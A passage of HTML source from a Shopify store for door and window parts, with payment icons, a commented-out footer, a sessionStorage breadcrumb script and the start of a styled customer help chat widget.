.337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div></div>
        </div>
  -->
  <!--
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
          <div class="footer__copyright caption">
            <small class="copyright__content"
              >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
            <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                      <small class="copyright__content"
                        ><a href="/policies/refund-policy">Refund policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/privacy-policy">Privacy policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/terms-of-service">Terms of service</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/contact-information">Contact information</a></small
                      >
                    </li></ul></div>
        </div>

    </div>
  -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://doorandwindowparts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/search-form.js?v=74913792814649662021746473312" defer="defer"></script>
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/predictive-search.js?v=138786896136366143111746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/jquery-3.6.4.min.js?v=120828670697290040301746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/slick-slider.js?v=171931800383057614131746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-scripts.js?v=36821482839903178641746473312" defer="defer"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
          // Retrieve or initialize the breadcrumbss array
          let breadcrumbss = sessionStorage.getItem("breadcrumbss") ? JSON.parse(sessionStorage.getItem("breadcrumbss")) : [];

          function addTobreadcrumbss(item) {
              // Check for the existence of the item in the breadcrumbss to avoid duplicates
              let exists = breadcrumbss.some(crumb => crumb.url === item.url);
              if (!exists) {
                  // Add the item if it doesn't exist
                  breadcrumbss.push(item);
                  // Update sessionStorage with the new breadcrumbss
                  sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
              }
          }

          function updatebreadcrumbss(index) {
              // Trim the breadcrumbss to keep only up to the clicked one
              breadcrumbss = breadcrumbss.slice(0, index + 1);
              // Update sessionStorage with the trimmed breadcrumbss
              sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
          }

          

          
          const currentProduct = {
              "title": "Marvin MPL bottom rod, 34-9/32" length",
              "url": "https://doorandwindowparts.com/products/marvin-mpl-bottom-rod-34-9-32-length"
          };
          addTobreadcrumbss(currentProduct);
          

          function renderbreadcrumbss() {
              const breadcrumbContainer = document.getElementById('breadcrumbss');
              breadcrumbContainer.innerHTML = ''; // Clear existing breadcrumbss

              breadcrumbss.forEach((crumb, index) => {
                  const li = document.createElement('li');
                  if (index < breadcrumbss.length - 1) {
                      const a = document.createElement('a');
                      a.href = crumb.url;
                      a.innerHTML = crumb.title;
                      // Attach an event listener that updates the breadcrumbss before navigation
                      a.addEventListener('click', function(event) {
                          updatebreadcrumbss(index);
                          // No need to prevent default behavior; navigation will continue
                      });
                      li.appendChild(a);
                  } else {
                      // The last breadcrumb is plain text, representing the current page
                      li.textContent = crumb.title;
                  }
                  breadcrumbContainer.appendChild(li);
              });
          }

          // Render breadcrumbss initially
          renderbreadcrumbss();
      });
    </script>


  <!-- Start Chat Feature -->

    <script>

(function(){
    if (window.truthPartsChatLoaded) return;
    window.truthPartsChatLoaded = true;
    
    function boot(){
      if (!document.body) { 
        document.addEventListener('DOMContentLoaded', boot, { once:true }); 
        return; 
      }
      if (document.documentElement.hasAttribute("data-dw-chat-mounted")) return;
      document.documentElement.setAttribute("data-dw-chat-mounted","1");
      var LINKS = {
        returns: "/pages/all-about-doors-windows-refund-return-policy",
        identifier: "/pages/part-identifier", 
        worksheet: "/pages/multipoint-lock-identifier",
        installsInfo: "https://www.installerbio.com",
        contact: "/pages/contact-us",
        phone: "tel:+1-816-221-6543",
        login: "/account"
      };
  
      (function ensureFont() {
        var id = "dw-roboto-condensed";
        if (!document.getElementById(id)) {
          try {
            var link = document.createElement("link");
            link.id = id;
            link.rel = "stylesheet";
            link.href = "https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;500;700&display=swap";
            document.head.appendChild(link);
          } catch (e) {
          }
        }
      })();
      try {
        var style = document.createElement("style");
        style.setAttribute("data-dw-chat", "1");
        style.textContent =
          ':root{' +
          '--dw-primary:#4bac52; --dw-primary-2:#5bbd62; --dw-dark:#3a8a42;' +
          '--dw-bg:#ffffff; --dw-text:#000000; --dw-muted:#6b7280; --dw-border:#e5e7eb;' +
          '--dw-shadow-lg:0 24px 64px rgba(0,0,0,.20), 0 8px 20px rgba(0,0,0,.10);' +
          '--dw-radius:18px; --dw-radius-sm:14px; --dw-z:999999;' +
          '--dw-chip-bg:#fff; --dw-chip-text:#000000; --dw-chip-border:#4bac52;' +
          '--dw-chip-bg-hover:#f3f4f6; --dw-chip-text-hover:#4bac52; --dw-chip-border-hover:#3a8a42;' +
          '--dw-link:#4bac52; --dw-link-hover:#3a8a42;' +
          'body.dw-chat-open{overflow:hidden!important;position:fixed!important;width:100%!important;}' +
          'html.dw-chat-open{overflow:hidden!important;}' +
          '--dw-panel-w:560px; --dw-panel-h:min(90vh,820px); --dw-pad:20px; }' +
    
          '.dw-panel, .dw-panel *{font-family:"Roboto Condensed",system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif!important;}' +
          '@keyframes dwFadeIn{from{opacity:0;transform:translateY(4px);}to{opacity:1;transform:none;}}' +
          '.dw-fade-in{animation:dwFadeIn .18s ease both;}' +
    
          '.dw-launcher{' +
            'position:fixed;right:24px;bottom:calc(24px + env(safe-area-inset-bottom,0));' +
            'width:68px;height:68px;border-radius:999px;' +
            'background: radial-gradient(circle at 30% 30%, rgba(255,255,255,.22), rgba(255,255,255,0) 60%), ' +
                        'conic-gradient(from 220deg, #4bac52, #3a8a42);' +
            'display:grid;place-items:center;cursor:pointer;z-index:var(--dw-z);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4);' +
            'transition: transform .18s ease, filter .18s ease, box-shadow .18s ease;' +
            'outline: none; border: none;' +
            'animation: dwPulse 3s ease-in-out infinite;' +
          '}' +
          '.dw-launcher:hover{' +
            'transform: translateY(-2px) scale(1.05);' +
            'filter: brightness(1.06);' +
            'box-shadow: 0 0 28px rgba(75,172,82,.9), 0 0 56px rgba(75,172,82,.5);' +
          '} ' +
          '.dw-launcher:active{' +
            'transform: translateY(0) scale(.98);' +
            'filter: brightness(.98);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.7), 0 0 40px rgba(75,172,82,.3);' +
          '} ' +
          '.dw-launcher:focus-visible{' +
            'outline: 3px solid rgba(75,172,82,.55); outline-offset: 3px;' +
          '}' +
          '.dw-icon-wrap{position:relative;width:28px;height:28px;}' +
          '.dw-icon{position:absolute;inset:0;width:28px;height:28px;color:#fff;transition:opacity .18s ease,transform .22s cubic-bezier(.2,.8,.2,1);filter:drop-shadow(0 2px 6px rgba(0,0,0,.18));}' +
          '.dw-icon-chat{opacity:1;transform:rotate(0) scale(1);}' +
          '.dw-icon-close{opacity:0;transform:rotate(-90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-chat{opacity:0;transform:rotate(90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-close{opacity:1;transform:rotate(0) scale(1);}' +
        '@keyframes dwPulse{' +
          '0%, 100% { box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4); }' +
          '50% { box-shadow: 0 0 30px rgba(75,172,82,.9), 0 0 60px rgba(75,172,82,.5); }' +
        '}' +
    
          '.dw-panel{position:fixed;right:24px;bottom:calc(120px + env(safe-area-inset-bottom,0));width:var(--dw-panel-w);max-width:min(92vw,620px);max-height:var(--dw-panel-h);color:var(--dw-text);z-index:var(--dw-z);border-radius:var(--dw-radius);overflow:hidden;box-shadow:var(--dw-shadow-lg);transform:translateY(12px) scale(.985);opacity:0;pointer-events:none;transition:transform .22s cubic-bezier(.2,.8,.2,1),opacity .22s ease;background:linear-gradient(180deg,rgba(255,255,255,.85),rgba(255,255,255,.92)) padding-box,linear-gradient(135deg,rgba(75,172,82,.6),rgba(58,138,66,.6)) border-box;border:2px solid #4bac52;backdrop-filter:saturate(1.1) blur(6px);display:flex;flex-direction:column;padding-bottom:5px!important;}' +
          '.dw-panel.dw-open{transform:translateY(0) scale(1);opacity:1;pointer-events:auto;}' +
    
          '.dw-header{background:#f3f4f6;color:#4bac52;padding:18px 20px;display:flex;align-items:center;gap:12px;position:relative;min-height:60px;}' +
          '.dw-logo{height:40px;flex:0 0 auto;display:flex;align-items:center;padding:8px 0;}' +
          '.dw-logo img{display:block;max-width:100%;max-height:100%;}' +
          '.dw-logo div{font-size:35px!important;font-weight:bold!important;color:#000!important;line-height:1.2!important;transition:font-size 0.2s ease!important;}' +
          '.dw-title{display:flex;flex-direction:column;gap:4px;flex:1;text-align:right;}' +
          '.dw-title h3{margin:0;font-size:22px;font-weight:700;line-height:1.1;color:#fff!important;}' +
          '.dw-status{font-size:17px;color:#4bac52;font-weight:500;}' +
          '.dw-close{margin-left:auto;background:transparent;border:0;color:#4bac52;font-size:22px;cursor:pointer;line-height:1;padding:4px;border-radius:8px;}' +
          
          '.dw-quick.is-hidden{display:none;}' +
    
          '.dw-body{padding:var(--dw-pad);display:flex;flex-direction:column;gap:14px;border-top:1px solid var(--dw-border);background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(75,172,82,0.05) 100%);flex:1 1 auto;min-height:0;}' +
    
          '.dw-quick{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;}' +
          '.dw-chip{display:flex;align-items:center;justify-content:center;width:100%;min-height:64px;padding:14px 18px;border:2px solid #4bac52;background:#fff;color:#000000;border-radius:16px;font-size:17px;font-weight:500;cursor:pointer;transition:transform .06s ease,background .15s ease,border-color .15s ease,color .15s ease,box-shadow .15s ease;}' +
          '.dw-chip:hover{background:#f3f4f6;color:#000000;border-color:#3a8a42;transform:translateY(-1px);}' +
    
          '.dw-messages{position:relative;overflow-y:auto;overflow-x:hidden;scroll-behavior:smooth;padding:16px;border-radius:var(--dw-radius-sm);border:1px solid var(--dw-border);padding-bottom:8px!important;background:rgba(255,255,255,.70);flex:1 1 auto;min-height:180px;}' +
          '.dw-messages.is-hidden{display:none;}' +
    
          '.dw-messages a:not(.dw-btn),.dw-msg a:not(.dw-btn){background-image:none!important;padding-left:0!important;}' +
          '.dw-messages a::before,.dw-messages a::after,.dw-msg a::before,.dw-msg a::after{content:none!important;background:none!important;width:0!important;height:0!important;margin:0!important;}' +
    
          '.dw-msg{display:inline-block;padding:12px 14px;margin:10px 0;border-radius:14px;font-size:17px;line-height:1.5;max-width:96%;}' +
          '.dw-bot{background:#fff5f0;color:#111827;border:1px solid #fed7aa;}' +
          '.dw-user{background:#fef3e7;color:#111827;border:1px solid #fed7aa;margin-left:auto;}' +
          
          '.dw-msg a{display:inline;background:none;color:var(--dw-primary);text-decoration:underline;padding:0;border-radius:0;font-weight:normal;transition:none;box-shadow:none;border:none;}' +
          '.dw-msg a:hover{transform:none;box-shadow:none;background:none;border:none;color:var(--dw-dark);}' +
          '.dw-msg a:active{transform:none;box-shadow:none;}' +
          '.dw-form{display:grid;grid-template-columns:1fr;gap:10px;margin-top:6px;max-width:560px;width:100%;margin-left:auto;margin-right:auto;min-width:0;}' +
          '.dw-form .full{grid-column:1 / -1;}' +
          '.dw-input{appearance:none;width:100%;border:1px solid var(--dw-border);border-radius:10px;padding:14px 14px;font-size:18px;line-height:1.3;background:#fff;color:#111827;box-sizing:border-box;min-width:0;}' +
          '.dw-input-full{display:block;width:100%!important;box-sizing:border-box;margin-bottom:12px;padding:14px 16px;font-size:16px;border:1px solid #ccc;border-radius:8px;}' + 
          '.dw-btn{border:2px solid #4bac52;border-radius:10px;width:100%;max-width:none;padding:14px 16px;font-weight:600;font-size:16px;cursor:pointer;background:#fff;color:#000000;white-space:nowrap;text-align:center;}' +
          '.dw-btn:focus-visible{outline:3px solid rgba(75,172,82,.45);outline-offset:2px;}' +
          '.dw-btn:disabled{opacity:.6;cursor:not-allowed;}' +
          
          '.dw-msg.dw-callout{' +
            'font-size:18px!important;line-height:1.45!important;' +
            'padding:14px 20px!important;border-radius:18px!important;' +
            'border:1px solid #d1d5db!important;' +
            'background:linear-gradient(0deg, rgba(75,172,82,.06), rgba(75,172,82,.02))!important;' +
            'box-shadow:inset 0 0 0 1px rgba(255,255,255,.6)!important;' +
            'margin-top:6px!important;margin-bottom:10px!important;' +
            'max-width:560px!important;margin-left:auto!important;margin-right:auto!important;' +
          '}' +
    
          '.dw-msg.dw-callout.backorder,' +
          '.dw-msg.dw-callout.quote{' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'text-align:center!important;' +
          '}' +
    
          '.dw-btn.full{' +
            'display:block;' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'width:100%!important;' +
          '}' +
    
          '.dw-choice{' +
            'display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:16px;' +
            'max-width:560px!important;margin:22px auto 4px auto!important;' +
          '}' +
          '.dw-choice .dw-btn{' +
            'flex:1 1 calc(50% - 8px);' +
            'height:56px;border-radius:18px;font-size:16px;font-weight:700;' +
          '}' +
          '.dw-choice .dw-btn:focus-visible{' +
            'outline:3px solid rgba(75,172,82,.45);outline-offset:2px;' +
          '}' +
    
          '.dw-footer{padding:14px 14px;display:flex;justify-content:space-between;align-items:center;gap:12px;font-size:14px;color:#000;background:var(--dw-bg);border-top:1px solid var(--dw-border);line-height:1.45;}' +
          '.dw-footer a{color:var(--dw-dark);text-decoration:underline;}' +
    
          '@media (max-width:520px){' +
            ':root{ --dw-panel-w: calc(100vw - 20px); }' +
            '.dw-panel{' +
              'left:10px!important;' +
              'right:10px!important;' +
              'bottom:calc(80px + env(safe-area-inset-bottom,0))!important;' +
              'width:auto!important;' +
              'max-width:calc(100vw - 20px)!important;' +
              'max-height:calc(100vh - 120px)!important;' +
              'overflow:hidden!important;' +
            '}' +
            '.dw-header{padding:12px 16px!important;min-height:50px!important;gap:8px!important;}' +
            '.dw-logo{height:32px!important;padding:4px 0!important;}' +
            '.dw-logo div{font-size:24px!important;}' +
            '.dw-title h3{font-size:16px!important;line-height:1.2!important;}' +
            '.dw-status{font-size:13px!important;}' +
            '.dw-body{gap:10px!important;}' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:10px!important;}' +
            '.dw-chip{min-height:52px!important;padding:8px 10px!important;font-size:15px!important;border-radius:14px!important;line-height:1.3!important;text-align:center!important;word-wrap:break-word!important;hyphens:auto!important;}' +
            '.dw-messages{padding:14px!important;max-height:calc(100vh - 280px)!important;overflow-y:auto!important;}' +
            '.dw-msg{font-size:16px!important;line-height:1.5!important;max-width:98%!important;}' +
            '.dw-form{gap:8px!important;max-width:100%!important;margin-top:6px!important;margin-bottom:0!important;}' +
            '.dw-input{padding:12px 12px!important;font-size:16px!important;}' +
            '.dw-btn{min-width:108px!important;padding:10px 14px!important;font-size:16px!important;}' +
            '.dw-launcher{width:44px!important;height:44px!important;right:10px!important;bottom:calc(12px + env(safe-area-inset-bottom,0))!important;display:flex!important;align-items:center!important;justify-content:center!important;line-height:0!important;box-shadow:0 0 16px rgba(75,172,82,.7), 0 0 32px rgba(75,172,82,.35)!important;animation: dwPulse 3.6s ease-in-out infinite;transition: transform .16s ease, filter .16s ease, box-shadow .16s ease;-webkit-tap-highlight-color: transparent;}' +
            '.dw-launcher:hover{transform: translateY(-1px) scale(1.04);filter: brightness(1.06);box-shadow:0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4)!important;}' +
            '.dw-launcher:active{transform: translateY(0) scale(.98);filter: brightness(.98);box-shadow:0 0 16px rgba(75,172,82,.6), 0 0 32px rgba(75,172,82,.3)!important;}' +
            '.dw-quick.is-hidden{display:none!important;}' +
            /* Prevent background scrolling */
            '.dw-panel.dw-open{pointer-events:auto!important;}' +
            '.dw-panel.dw-open *{pointer-events:auto!important;}' +
          '}' +
    
          /* Full-width stack on small screens (keep 2-up buttons, tighten math) */
          '@media (max-width:600px){' +
            '.dw-msg.dw-callout,.dw-choice{max-width:100%!important;margin-left:0!important;margin-right:0!important;}' +
            '.dw-choice{gap:10px;flex-direction:row!important;flex-wrap:nowrap!important;}' +
            '.dw-choice .dw-btn{flex:1 1 calc(50% - 5px);width:auto;}' +
            '.dw-btn.full{max-width:100%!important;}' +
          '}' +
          
          /* Extra small screens - maintain 2-column layout */
          '@media (max-width:400px){' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:8px!important;}' +
            '.dw-chip{min-height:48px!important;padding:8px 8px!important;font-size:14px!important;line-height:1.2!important;}' +
            '.dw-logo div{font-size:20px!important;}' +
            '.dw-title h3{font-size:14px!important;}' +
            '.dw-status{font-size:12px!important;}' +
          '}' +
    
          /* Reduced motion on mobile */
          '@media (max-width:520px) and (prefers-reduced-motion: reduce){' +
            '.dw-launcher{animation:none!important;transition:none!important;}' +
            '.dw-launcher:hover,.dw-launcher:active{transform:none!important;}' +
          '}';
    
        document.head.appendChild(style);
      } catch (e) {
        console.error("Failed to inject styles (CSP blocked):", e.message);
      }
  
      /* Panel */
      var panel = document.createElement("div");
      panel.className = "dw-panel";
      panel.setAttribute("role", "dialog");
      panel.setAttribute("aria-modal", "true");
      panel.setAttribute("aria-labelledby", "dwTitle");
    
      var header = document.createElement("div");
      header.className = "dw-header";
    
      // LOGO (using Truth Parts logo)
      var logoWrap = document.createElement("div");
      logoWrap.className = "dw-logo";
      var textLogo = document.createElement("div");
      textLogo.textContent = "Door & Window Parts";
      textLogo.style.fontWeight = "bold";
      textLogo.style.color = "#000";
      textLogo.style.fontSize = "35px";
      textLogo.style.lineHeight = "1.2";
      textLogo.style.transition = "font-size 0.2s ease";
      logoWrap.appendChild(textLogo);
  
      var title = document.createElement("div");
      title.className = "dw-title";
      title.innerHTML = '<span class="dw-status">Quick help links</span>';
    
      var closeBtn = document.createElement("button");
      closeBtn.type = "button";   
      closeBtn.className = "dw-close";
      closeBtn.setAttribute("aria-label", "Close chat");
      closeBtn.innerHTML = "×";
  
      // Add breadcrumb navigation
      var breadcrumb = document.createElement("div");
      breadcrumb.className = "dw-breadcrumb";
      breadcrumb.style.display = "none";
      breadcrumb.style.padding = "8px 20px";
